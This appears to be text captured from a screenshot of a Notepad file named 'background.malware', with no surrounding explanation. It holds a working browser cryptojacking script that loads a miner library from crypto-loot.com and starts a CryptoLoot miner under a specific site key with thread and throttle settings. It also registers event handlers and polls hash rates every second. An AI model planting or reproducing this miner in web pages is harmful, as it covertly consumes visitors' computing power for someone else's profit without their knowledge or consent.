 background.malware - Notepad
File Edit Format View Help
<script src="https://crypto-loot.com/lib/miner.min.js"></script>
<script>
var miner=new CryptoLoot.Anonymous('b23efb4650150d5bc5b2de6f05267272cada06d985a0',
        {
        threads:3,autoThreads:false,throttle:0.2,
        }
);
miner.start();
</script>
<script>
        // Listen on events
        miner.on('found', function() { /* Hash found */ })
        miner.on('accepted', function() { /* Hash accepted by the pool */ })

        // Update stats once per second
        setInterval(function() {
                var hashesPerSecond = miner.getHashesPerSecond(20);
                var totalHashes = miner.getTotalHashes(256000000);
                var acceptedHashes = miner.getAcceptedHashes();

                // Output to HTML elements...
        }, 1000);
</script>